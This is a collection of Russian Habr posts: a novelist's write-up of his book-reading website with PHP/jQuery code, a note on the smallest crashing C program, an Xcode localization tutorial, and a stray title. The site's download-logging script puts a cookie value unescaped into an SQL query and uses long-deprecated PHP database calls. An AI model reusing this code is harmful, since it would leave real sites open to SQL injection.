1) Будет супер, если я смогу писать прямо на сайте. Хочу иметь красивый, удобный, минималистичный редактор, который не отвлекает меня в режиме Fullscreen. Хочу иметь сюда доступ в любой момент, в том числе с iPad.
2) Сайт в два клика должен принимать тексты из моей любимой программы для писателей [Scrvener](http://www.literatureandlatte.com/scrivener.php).
3) Редактор должен подсчитывать кол-во слов в создаваемой главе, чтобы главы не получались очень длинными и можно было ставить себе норму на день.
4) Публикация новой главы, должна осуществляться в один клик.
5) Хочу знать отзывы своих читателей.
6) Хочу видеть географическое положение своих читателей и статистику скачиваний и листаний книги.
7) Хочу, чтобы внешний вид читалки, располагал к чтению и не отвлекал моих читателей от сюжета.
8) Хочу иметь короткую ссылку, чтобы раздавать своим знакомым (например [990990.ru](http://990990.ru) или [wezel.ru](http://wezel.ru))
Поберегите колёсико или почему книга с листанием страниц,
выигрывает у длинного текста со скроллингом:
========================================================================================================
Пусть это и эгоистично, но я выбрал ту форму чтения, которая удобна мне, когда впереди, меня ждёт более 2400 страниц. Я яркий представитель SMS поколения, который любит читать, но которого всё вокруг отвлекает. После звонка друга, я должен иметь возможность, быстро вернуть свои глаза на ту строчку, где они были до того, как отвлеклись.
Скроллинг я не люблю, так как длинная «портянка» текста, может случайно уехать в самое начало и, тогда уж, проще начать читать заново, чем искать место, где остановился. А чтение, это такое ритуальное действо, что не терпит любых отвлечений.
Можно было сделать постраничную «pagination» с номерами страниц внизу, но тогда, читателю придётся изучать этот интерфейс и понимать логику перемотки. Попадать в маленькие цифры внизу, тоже не так легко, когда ты сопереживаешь главным героям, на часах 3 утра и уже спать пора, а хочется дочитать.
Поэтому и по другим неосознанным причинам, было решено заморочиться с постраничным выводом, чтобы всё было похоже на настоящую книгу.

В такой книге, нужно сделать оглавление с номерами страниц. Для любителей прочитать конец и испортить себе впечатление, такая функция очень хороша. Тут же можно переключаться между тремя произведениями. В конце главы, маленький жёлтый листочек показывает кол-во комментариев пользователей к этой главе. В него можно кликнуть и добавить то, что тебя задело по прочтению.
Белые ссылки, обычным читателям не видны, с их помощью, я могу открыть главу для редактирования или начать писать новую главу.
Номера страниц, это самое сложное
=================================
Книга без номеров страниц, это как прогулка по тёмному подвалу, когда не знаешь, где начало, и когда конец. Оглавление без номеров страниц, это просто набор ссылок.
Проблема одна, как разбить длинную книгу на страницы и при этом иметь возможность обновлять главы (при этом глава может увеличиться и уменьшиться). Bookmate.com — решил этот вопрос тем, что указывает номер страницы внутри главы. Сквозной нумерации по всей книге нет. Это не наш метод. У нас произведение собственное и у нас есть время подготовить книгу к чтению, путём пересчёта номеров страниц.
Простой алгоритм, который долго придумывать:
============================================
Как разбивается длинный текст на страницы, я попытаюсь описать простыми словами, потом приведу скрипт.
1. Берём исходный текст книги и вставляем туда «мягкие переносы». Делаем это при помощи трёх строчек кода (и работы [Сергея Куракина](http://quittance.ru/hyphenator.php)):
```
include 'hypher.php';
$hy_ru = new phpHypher('hyph_ru_RU.conf');
$text = $hy_ru->hyphenate($text,'UTF-8');
```
Без переносов, наш текст будет выглядеть очень разрежённым и некомпактным. В настройках плагина, я установил переносы только очень длинных слов, поэтому текст выглядит опрятным и переносы не «частят». Этот код добавляет внутрь текста символы "& shy;" — которые разрешают браузеру переносить слова в этих местах.
2. Разбиваем длинную книгу по главам и заносим в таблицу 1\_book:
num — это номера глав. book — это номер книги, пока их три штуки. title — название главы
3. Путём использования «долгодумающего» скрипта (работу которого опишу чуть ниже), создаётся простая таблица 1\_books\_p – в которой указан номер страницы и с какого символа по какой, резать текст этой главы:

Так мы создаём таблицу, в которой всё заранее просчитано. Пользователю не нужно ждать (и тратить ресурсы сервера) на расчёт нумерации страниц книги. Всё посчитано до нас. Этот скрипт запускается только «писателем» после того, как он изменил главу. Если глава исправленна одна, то можно пересчитать только нумерацию этой изменённой главы, а нумерацию следующих страниц уменьшить или увеличить на разницу, между тем, что было и что стало. Работа скрипта просчёта страниц одной главы, занимает 1 секунду.
Вот сам скрипт:
```
include 'hypher_.php';
include 'pass_of_db.php';
$hy_ru = new phpHypher('hyph_ru_RU.conf');
$book = intval($HTTP_GET_VARS['book']);
$glava = intval($HTTP_GET_VARS['glava']);
if ($glava == '') $glava=0;
$db = mysql_connect ($config[mysql_host], $config[mysql_user], $config[mysql_password]);
mysql_query("SET NAMES utf8");
mysql_select_db($config[base_name],$db);
if (!$db) { echo "Ошибка подключения к SQL :("; exit();}
$sqlnews2="SELECT * FROM `1_books` WHERE book=$book AND num=$glava";
$result2 = mysql_query($sqlnews2);
@$sql2 = mysql_fetch_array($result2);
$text=$sql2['text']; //вытаскиваем текст из базы
$text = str_replace("\r",'</p',$text); //вставляем параграфы там, где "возрат коретки" в простом тексте
?>
Перенумерация страниц
function jsDoFirst()
{
//считаем сколько глав
$.ajaxSetup({async: false});
var maxgl;
$('#load2').load("getinfo.php?book=<? echo $book; ?>&page=2",function()
{
maxgl = parseFloat( $('.maxglav').html() );
num=1;
gl=<? echo $glava; ?>;
if (gl==0)
{
gl\_start = 0;
gl\_finish = maxgl;
}
else
{
$('#load2').load("getinfo.php?book=<? echo $book; ?>&glava="+(gl-1)+"&lastpage=1");
num = parseFloat( $('.lastpage').html() );
if(!num) num=0;
num = num+1;
gl\_start=gl;
gl\_finish=gl;
}
for(glava=gl\_start;glava<=gl\_finish;glava++)
{
lnk = "getinfo.php?book=<? echo $book; ?>&p="+glava+"&start=0&limit=1200000&num=1&final=5";
$.getJSON( lnk ,function(text)
{
i=0;
first=0;
for(j=0;j<=20000;j++)
{
first=i;
step=800;
if ((text.length-1-first)<=0) step=0;
for(i=first;i<=text.length-1;i+=2)
{
if(j==0) pref="<h1>Заголовок</h1>";
else pref="";
$('#b-load2').html(pref+'<p>'+text.substr(first,i-first));
h = $('#b-load2').height();
if(h>=590)
{
i=i-1;
newtext = text.substr(first,i-first);
vv=razvedka(text,first,i);
i=vv+first;
newtext = text.substr(first,vv);
next=first+vv;
$('#load2').html($('#load2').html()+'<font size=-2em>start='+first+' to='+next+' num='+num+'</font>'+'<hr>'+newtext);
lnk = "getinfo.php?writepage="+num+"&start="+first+"&to="+next+"&book=<? echo $book; ?>&glava="+glava;
$('#load3').load(lnk);
console.log(lnk);
num=num+1;
flag=1;
break;
}
}
if (flag==0)
{
next=text.length+1;
lnk = "getinfo.php?writepage="+num+"&start="+first+"&to="+next+"&book=<? echo $book; ?>&glava="+glava;
$('#load3').load(lnk);
num=num+1;
console.log('fin='+lnk);
break;
}
flag=0;
}
});
}
if (gl!=0)
{
lnk="getinfo.php?book=<? echo $book; ?>&glava="+gl+"&getback=1";
$('#load2').load(lnk);
self.close();
}
});
}
function razvedka(text,first,i)
{
/\*
правила переноса на следующую страницу:
Ищу ближайший с конца Пробел, или </p>
Предпочитаю </p>, даже если </p> чуть дальше пробела (тогда сл.страницу начинаю с <p>)
Если рядом только пробел, то использую его разделителем и следующую страницу
начинаю с <p2>.
Если нужно выбрать пробел, смотрю сколько слов есть после него, нужно хотя бы два и он не должен быть внутри тега.
\*/
newtext = text.substr(first,i-first);
space=newtext.lastIndexOf(" "); addspace=1;
parag=newtext.lastIndexOf("</p>"); addparag=4;
if ((space-parag)<5) {vv=parag; add=addparag; }
else {vv=space; add=addspace; }
return vv+add;
}
$(document).ready(jsDoFirst);
```
Я не горжусь своим стилем кодирования PHP и Javascript, поэтому прошу за код палками не бить. Суть моего описания, больше относится к алгоритму определения начального и конечного места разбивания главы, чтобы текста было столько, чтобы он влез на страницу и плавно продолжил предыдущий текст.
Суть скрипта, который выше в том, что он берёт 800 символов из главы и выводит его в div, который в точности повторяет страницу книги на самом сайте. Если высота этого div не превысила 590 пикселей, прибавляется 2 символа к тексту и замеряется его новая высота. Как только мы увеличили текст настолько, что он стал вылезать из 590 пикселей, мы останавливаемся и, при помощи функции Razvedka ищем ближайший пробел или символ конца параграфа. Так мы находим место, где будем разбивать эту главу. «getinfo.php?writepage» — записывает вычисленные значения в базу для «1\_books\_p».
Получается, что все вычисления номеров страниц, происходят у меня на компьютере в моём браузере. Сделать это на сервере — у меня не получилось. Чтобы предсказать сколько символов нужно разместить на странице, чтобы она корректно отображалась — нужно знать ширину символов, сделать переносы, учесть отступ между абзацами. Алгоритм не постижим для моего любительского мозга.
Как сделать анимацию перелистывания страницы:
=============================================
Сначала я думал, что потрачу на эту часть проекта несколько дней, но, чудом, удалось всё реализовать за 30 минут. Оказалось, что перелистывание — это анимация двух сторон одного листа. Один див нужно уменьшить по ширине до нуля, а другой увеличить до ширины листа. До сих пор удивлён простоте решения. За это я обожаю jQuery.
```
function rotate()
{
ease = 'easeInQuad'; //easing - неравномерное ускорение
tim = 700;
maxpages=parseFloat($('.maxpages').html()); //сколько страниц всего, чтобы не перелистнуть последнюю
$('.animate3').show(); //приводим нужные div в начальное положение
$('.animate3').css("left",105).css("width",0);
//плавно сдвигаем правый див и увеличиваем его ширину до 413 пикселей
$('.animate3').stop().animate({"left": "523","width":"413"},tim,ease, function()
{
$('.b-load4').html($('.b-load3').html()); //после пролистывания, меняем текст чтобы придти к начальному состоянию
$('.num4').html($('.num3').html());
$('.animate3').css("left",105).css("width",0).hide();
$('.animate3').css("-webkit-box-shadow","");
if ( $('.b-load3 #end').html() != null ) //если это последняя страница главы, вставляем комменты
{
update_comment();
$('.clip_right').fadeIn(600);
$('.comments_right').fadeIn(600);
}
else
{
$('.clip_right').fadeOut(50);
$('.comments_right').fadeOut(50);
}
if ( $('.b-load2 #end').html() != null )
{
update_comment();
$('.clip_left').fadeIn(600);
$('.comments_left').fadeIn(600);
}
else
{
$('.clip_left').fadeOut(50);
$('.comments_left').fadeOut(50);
}
afterrotate();
});
$('.animate1').css("width",413).show(); //анимируем параллельно ещё один див (уменьшаем его ширину до 0)
$('.b-load1').show();
$('.animate1').stop().animate({"width":"0"},tim,ease, function()
{
$('.b-load1').html($('.b-load2').html())
$('.num1').html($('.num2').html())
$('.animate1').show();
$('.animate1').css("width",413);
});
}
```
Вся анимация заключается в одновременном движении двух дивов, один из которых старая страница, а другой — новая. Смотрится красиво, но трудно понять, если не умеешь читать код. Не буду рассказывать как привязать листание на клик по странице или нажатие клавиш стрелок. Это вы можете посмотреть в скрипте на самом сайте.
Как авторизоваться на сайте за одну секунду:
============================================
Авторизация для подобного сайта, нужна для одной простой, но нужной вещи. Читатель не должен помнить, какую страницу он открывал в прошлый раз. Закладку на монитор не повесишь, а книги три и нужно помнить позицию в каждой из них. Я использовал замечательный сервис авторизации Loginza.ru
Нужная кнопка посередине. Кто хочет, кликнет и попробует, как просто авторизоваться при помощи: vkontakte, odnoklassniki, mail, gmail, facebook и так далее…
Тут же разместились кнопки Like от яндекса для всех социальных сетей. Счётчик LIKE'ов («ссылку на книгу разместили 22 читателя») работает перехватывая клики при помощи javascript.
Тут же можно выбрать фон для чтения, нажав на кнопку «сменить фон». Сдесь же можно выбрать одну из трёх книг и даже кликнуть в ссылку "[скачать книгу](http://wezel.ru/?p=download)".
Посчитать всех, кто скачал PDF, epub, mobi, fb2:
================================================
У меня нет необходимости монетизировать данный проект, поэтому скачка файлов бесплатная.
Выглядит страница так:

Казалось бы, ничего сложного. Но как сделать счётчик на скачивание, если ссылки должны выглядеть по честному, вот так: «[wezel.ru/book/download/kovcheg-1.fb2](http://wezel.ru/book/download/kovcheg-1.fb2)»?
Ещё по опыту работы с 4pda.ru, я помню, как часто ссылки утаскивают к себе на сайт и ссылки по типу: «download.php?file=kovcheg-1.fb2» очень не любят.
Это решается простым mod\_rewrite:
```
RewriteEngine On
RewriteRule kovcheg-1.(.+..+)$ getfile.php?name=kovcheg-1&ext=$1
RewriteRule kovcheg-2.(.+..+)$ getfile.php?name=kovcheg-2&ext=$1
RewriteRule kovcheg-3.(.+..+)$ getfile.php?name=kovcheg-3&ext=$1
```
При этом сам скрипт getfile.php тут:
```
header("Content-type: application/x-gzip");
$name = $HTTP_GET_VARS['name'];
$ext = $HTTP_GET_VARS['ext'];
$filename = $name.'.'.$ext;
if (!stristr($filename,'kovcheg')) exit;
if (stristr($filename,'..')) exit;
include "../pass_of_db.php";
$db = mysql_connect ($config[mysql_host], $config[mysql_user], $config[mysql_password]);
mysql_query("SET NAMES utf8");
mysql_select_db($config[base_name],$db);
if (!$db) { echo "Ошибка подключения к SQL :("; exit();}
$sqlnews2="INSERT `1_books_log` (`id`, `identity`, `book`, `page`, `date`, `file`) VALUES (NULL, '".$_SERVER['REMOTE_ADDR'].' : '.$HTTP_COOKIE_VARS['identity']."', '-2', '0', NOW(),'".$filename."')";
$result2 = mysql_query($sqlnews2);
$fd = fopen ($filename, "r");
$code = fread ($fd, filesize($filename));
fclose ($fd);
switch ($ext) {
case 'fb2' :
echo $code;
break;
case 'epub' :
echo $code;
break;
case 'pdf' :
echo $code;
break;
case 'mobi' :
echo $code;
break;
}
?
```
Так можно собрать статистику читателям, которые скачивают файлы, даже если ссылка находится на другом сайте.
Как выглядит моё рабочее место:
===============================
Я пишу книги тут:

Ничего лишнего и при нажатии F11, можно начинать строить в голове хрустальные замки сюжета. Ничего не отвлекает. Хром проверяет грамотность текста во время ввода, а нанятый мной корректор, после того, как я дописываю каждую книгу. У меня большая беда с запятыми, поэтому без корректора было бы сложнее.
В заголовке закладки браузера, у меня считается кол-во слов в редактируемой главе, это обеспечивает примерно равное кол-во слов в главе (примерно 2000).
В конце повествования, всегда идут комментарии:
===============================================
Комментарии – это то, что отличает интернет от ТВ, радио, книг, музыки и фильмов.
Делать современную книгу без комментариев, у меня бы рука не поднялась. Дизайн привычен большинству интернет-пользователей, что облегчает чтение чужих и написание своих. Можно плюсовать и минусовать комментарии. Скрипты писал сам, ничего сложного в этом нет.
Про что собственно ваша книга? – спросите вы
============================================
Книги три и они разные.
**1 книга:** Это фантастическая трилогия о том, как главный герой попадает в Москву будущего. Прошло 1500 лет и наступил 36 век. Описывается со всеми подробностями их гаджеты, политика, природа, психология. Сможет ли «социальная сеть Ковчег» спасти человечество? Начало может показаться кому-то скучноватым, поэтому нетерпеливые, могут начинать с 18 главы. В конце книги у многих происходит разрыв шаблонов и задумчивость на несколько недель.
**2 книга:** Рассказывает про Америку нашего времени. Описывается природа различных человеческих зависимостей и методы их использования. Вы посмотрите на мировое устройство, которое нас окружает с неожиданной стороны. По сюжету, мы приходим к новой теории мирового заговора.
**3 книга:** Главный герой и 200 000 людей, попадает на другую планету. Её населяют необычные белые ангелы, которые видят сны, которые они не помнят. Главный вопрос романа, как две цивилизации уживутся друг с другом.
Лучше меня, про книгу расскажут [отзывы читателей](http://www.wezel.ru/?p=comment).
[Приятного чтения](http://wezel.ru/book/). | https://habr.com/ru/post/141739/ | null | ru | null |
# Самая маленькая сбойная программа на C
Шведский студент Йеспер Эквист (Jesper Öqvist) получил в универе домашнее задание: написать [самую маленькую программу C](http://llbit.se/?p=1744), которая вылетает с ошибкой (segfault, SIGFPE). Обычно студенты в таких ситуациях используют деление на ноль.
```
int main()
{
return 1/0;
}
```
Из этого кода ещё можно удалить пару байтов, если вместо инструкции использовать присвоение значения переменной.
```
int main()
{
i=1/0;
}
```
В коде не указан тип данных для переменной `i`. Спецификации C89 предполагают, что в таком случае подразумевается целое `int`. В C99 и некоторых других вариантах C это была бы ошибка. Предположим, что мы пишем на C89, в этом случае мы можем даже сократить `int main()` до `main()`.
```
i;
main()
{
i=1/0;
}
```
Осталось всего 16 знаков, если не считать избыточных пробелов, и больше оптимизировать уже некуда. Но на самом деле можно написать ещё более короткую сбойную программу. Дело в том, что в процессе компиляции программы компилятор создаёт один или больше объектных модулей с символьными ссылками на библиотеки и статические переменные и функции.
Символьная ссылка содержит только название переменной. Впоследствии объектный модуль обрабатывается компоновщиком, который заменяет символьные ссылки на адреса, чтобы сделать готовый исполнимый модуль.
Компилятор устанавливает точку входа — адрес в оперативной памяти, с которого начинается выполняться программа — и привязывает к нему `main` в одном из объектных модулей. Вызов `main` означает, что мы пытаемся выполнить инструкции по адресу, на который ссылается `main`.
Интересно, что компоновщик не имеет понятия о типах данных разных объектов. Так что если мы заменим `main` на статическую переменную, то компилятор с удовольствием создаст объектный модуль, а компоновщик потом заменит символьную ссылку на адрес в памяти.
Йеспер Эквист предлагает такую программу на C:
```
int main=0;
```
Такая программа вылетает с ошибкой, потому что пытается выполнить `main` как функцию, в то время как компилятор поместил её в неисполняемый сегмент с данными.
Дальнейшие оптимизации очевидны. Можно использовать вышеупомянутый трюк с сокращением `int`.
```
main=0;
```
Да и вообще, статические переменные в C по умолчанию инициализируются в ноль, так что можно сделать код ещё лаконичнее.
```
main;
```
Вот она, самая маленькая сбойная программа на C. | https://habr.com/ru/post/181021/ | null | ru | null |
# Руководство по локализации для iOS
[](https://habrahabr.ru/company/alconost/blog/322434/)
Локализация — это процесс, когда вы создаете для вашего приложения поддержку других языков. Часто вы сначала делаете приложение с англоязычным интерфейсом и затем локализуете его на другие языки, например, на японский.
Процесс локализации — трудоемкий, а его шаги потихоньку меняются по мере обновления XCode. Этот пост объясняет каждый шаг на основе ~~последней~~ версии XCode (7.3.1).
**Переведено в [Alconost](https://alconost.com?utm_source=habrahabr&utm_medium=article&utm_campaign=translation&utm_content=iOs-localization-tutorial)**
Перед началом работ по локализации убедитесь, что выбрали опцию «Использовать базовую интернационализацию» (Use Base Internationalization).

### **Что такое базовая интернационализация?**
При создании проекта XCode автоматически генерирует ресурсы и структуру файлов для языка по умолчанию.

Это — так называемый базовый (Base) язык. Если вы делаете приложение для глобального рынка, в ваших базовых языковых ресурсах, как правило, будут тексты на английском языке.
### **Добавление новой локализации**
Итак, у нас есть используемая по умолчанию базовая структура языковых ресурсов. Давайте добавим поддержку нового языка.
Выберите файл своего проекта в навигаторе (Project Navigator), затем выберите свой проект в списках проектов (Project) и целевых параметров (Targets). Откройте вкладку «Информация» (Info) и нажмите кнопку «+» под блоком «Локализации» (Localizations). Теперь выберите язык, который хотите поддерживать, из представленных в выпадающем списке.

XCode откроет диалог с набором ресурсов, которые необходимо добавить для нового языка. Нажатие кнопки «Завершить» (Finish) создаст эти файлы в папке нового языкового проекта под названием [новый язык].lproj. (В этом примере добавлена поддержка японского языка, соответственно, создана папка ja.lproj.)

Теперь у нас есть структура файлов в папке проекта, как в примере ниже.

### **Где файл Localizable.strings?**
Файл Localizable.strings — там, где вы добавляете данные перевода как пары «ключ/значение».
Ранние версии XCode по умолчанию генерировали файл Localizable.strings, копии которого можно было легко создавать для других языков.
Последние версии XCode не создают файл Localizable.strings по умолчанию.
Чтобы добавить файл Localizable.strings, выберите File → New → File, а затем файл Strings (Strings File) на вкладке ресурсов (Resource) для iOS, задайте имя Localizable.strings и создайте файл.


Теперь у вас есть файл Localizable.strings для базового (Base) языка, как в примере ниже.

Чтобы добавить Localizable.strings для японского языка, выберите японский (Japanese) в обозревателе (File Inspector). Это создаст новый файл Localizable.strings file в папке ja.lproj.

Теперь у нас есть два файла Localizable.strings: один в папке Base.lproj, другой — в папке ja.lproj.
Давайте добавим слова и фразы, используемые в приложении, в файл Localizable.strings базового языка.
Ниже — пример добавления «Welcome» = «Welcome»;
Левая часть — это так называемый ключ, с помощью которого потом метод NSLocalizedString извлекает текст (значение) из правой части. Так выглядит этот тип данных — пары «ключ/значение».

Ниже — пример метода NSLocalizedString. Мы устанавливаем ключ как первый параметр метода, таким образом позволяя ему извлечь соответствующее значение из файла Localizable.strings и вернуть его. В этом примере мы получаем локализованные строки для заголовка, сообщения и кнопок уведомления.
```
let alertTitle = NSLocalizedString("Welcome", comment: "")
let alertMessage = NSLocalizedString("Thank you for trying this app, you are a great person!", comment: "")
let cancelButtonText = NSLocalizedString("Cancel", comment: "")
let signupButtonText = NSLocalizedString("Signup", comment: "")
let alert = UIAlertController(title: alertTitle, message: alertMessage, preferredStyle: UIAlertControllerStyle.Alert)
let cancelAction = UIAlertAction(title: cancelButtonText, style: UIAlertActionStyle.Cancel, handler: nil)
let signupAction = UIAlertAction(title: signupButtonText, style: UIAlertActionStyle.Default, handler: nil)
alert.addAction(cancelAction)
alert.addAction(signupAction)
presentViewController(alert, animated: true, completion: nil)
```
Запуская приложение, мы видим уведомление с текстами на английском языке.

Следующий шаг: добавляем тексты на японском языке в файл Localizable.strings в папке ja.lproj. Используем те же ключи, но заменяем значения на соответствующие переводы на японский язык.

Затем в симуляторе iOS переключаем язык телефона на японский, запускаем приложение и видим уведомление с текстами на японском языке.

Переключать язык телефона каждый раз, когда надо проверить результаты локализации, слишком трудозатратно. В XCode предусмотрена удобная возможность переключать языки только для приложения, когда оно запущено в симуляторе iOS.
Чтобы сделать это, выберите Edit Scheme из выпадающего меню в левом верхнем углу окна XCode и поменяйте язык приложения (Application Language) с системного (System Language) на японский (Japanese). (Если потерялись, смотрите на скриншот ниже.)
Эта конфигурация не переключит язык телефона в симуляторе, но поменяет язык среды в приложении на указанный вами. Это удобно, когда вы добавляете несколько языков и хотите переключаться между ними для проверки результатов локализации.
### **Локализация сторибордов**
Что ж, теперь мы знаем, как извлечь локализованные тексты с помощью NSLocalizedString и как подготовить данные в файлах Localizalbe.strings.
Этого достаточно, чтобы программно показывать локализованные тексты пользователям.
Следующий шаг — поддержка локализации текстов, заданных в сторибордах (Storyboards), например, названий кнопок. Если вы задаете названия кнопок или ярлыков в сторибордах и не меняете эти тексты программно в контроллерах представлений (ViewControllers), вам придется делать локализацию ваших .storyboard-файлов.
Чтобы добавить данные перевода к словам, используемым в сторибордах, дла начала выберите файл сториборда в навигаторе (Project Navigator), затем найдите и добавьте японский (Japanese) в обозреватель (File Inspector) справа. Это создаст файл [StoryboardFileName].strings в папке ja.lproj. В примере ниже для файла Main.storyboard создан файл Main.strings (Japanese).

В файле Main.strings вы увидите нечто подобное.
```
/* Class = "UIButton"; normalTitle = "Get Started"; ObjectID = "qs4-6I-gUp"; */
"qs4-6I-gUp.normalTitle" = "Get Started";
```
Замените часть «Get Started» на соответствующую японскую фразу.
```
/* Class = "UIButton"; normalTitle = "Get Started"; ObjectID = "qs4-6I-gUp"; */
"qs4-6I-gUp.normalTitle" = "始める";
```
Запустите приложение. Убедитесь, что название кнопки правильно локализовано на японский.
### **Что не так с файлами [Storyboard].strings**
Единственная проблема в том, что файл Main.strings не обновляется, когда вы добавляете новые компоненты пользовательского интерфейса в файл сториборда.
Потому вам всегда придется сначала определиться с компонентами интерфейса и только потом создавать Main.strings, включая, например, японскую локализацию в обозревателе (File Inspector).
### **Локализация названия приложения**
Чтобы локализовать название приложения или что-нибудь другое из файла Info.plist, создайте файл InfoPlist.strings.
Выберите Go to File → New → File, затем файл Strings (Strings File) на вкладке ресурсов (Resource) для iOS и задайте имя InfoPlist.strings. Сохраните файл InfoPlist.strings в папке Base.lproj. (Теперь XCode отнесет этот файл InfoPlist.strings к базовому языку.)
Обычно мы локализуем эти два значения в файле info.plist:
* CFBundleDisplayName — название приложения в том виде, в котором оно отображается на главном экране;
* NSHumanReadableCopyright — информация об авторских правах (например: 2014, Goldrush Computing Inc. Все права защищены).
Укажите название приложения и информацию об авторских правах для этих ключей, как в примере ниже.
```
/*
InfoPlist.strings
LocalizationTutorialApp
Created by Takamitsu Mizutori on 2016/07/25.
Copyright 2016年 Goldrush Computing Inc. All rights reserved.
*/
"CFBundleDisplayName" = "MyApp";
"NSHumanReadableCopyright" = "2016 Goldrush Computing Inc. All rights reserved.";
```
Затем в обозревателе (File Inspector) выберите японский, чтобы добавить InfoPlist.strings в папку ja.lproj (для этого файл InfoPlist.strings должен оставаться выделенным).
В файле InfoPlist.strings (Japanese), замените значения переводами на японский, как в примере.
```
/*
InfoPlist.strings
LocalizationTutorialApp
Created by Takamitsu Mizutori on 2016/07/25.
Copyright 2016年 Goldrush Computing Inc. All rights reserved.
*/
"CFBundleDisplayName" = "マイアプリ";
"NSHumanReadableCopyright" = "2016年 Goldrush Computing Inc. All rights reserved.";
```
Запустите приложение и посмотрите, правильно ли название вашего приложения локализовано на японский.

Вот и весь процесс локализации приложения на другой язык.
### **Новый способ локализации приложений**
Я написал [множество приложений](http://www.goldrushcomputing.com/) и много работал над локализацией. Она ощутимо отнимает рабочее время, поэтому я всегда искал способы упростить её. И наконец мы создали инструмент, который облегчает процесс локализации — он называется InAppTranslation. Если вам интересно, заходите на наш сайт — [inapptranslation.com](http://inapptranslation.com/).
**О переводчике**
Перевод статьи выполнен в Alconost.
Alconost занимается [локализацией приложений, игр и сайтов](https://alconost.com/services/software-localization?utm_source=habrahabr&utm_medium=article&utm_campaign=translation&utm_content=iOs-localization-tutorial) на 60 языков. Переводчики-носители языка, лингвистическое тестирование, облачная платформа с API, непрерывная локализация, менеджеры проектов 24/7, любые форматы строковых ресурсов.
Мы также делаем [рекламные и обучающие видеоролики](https://alconost.com/services/video-production?utm_source=habrahabr&utm_medium=article&utm_campaign=translation&utm_content=iOs-localization-tutorial) — для сайтов, продающие, имиджевые, рекламные, обучающие, тизеры, эксплейнеры, трейлеры для Google Play и App Store.
Подробнее: [alconost.com](https://alconost.com?utm_source=habrahabr&utm_medium=article&utm_campaign=translation&utm_content=iOs-localization-tutorial) | https://habr.com/ru/post/322434/ | null | ru | null |
# Анализируй это: оценки игр на Metacritic
Привет, ~~мир~~ Хабр!
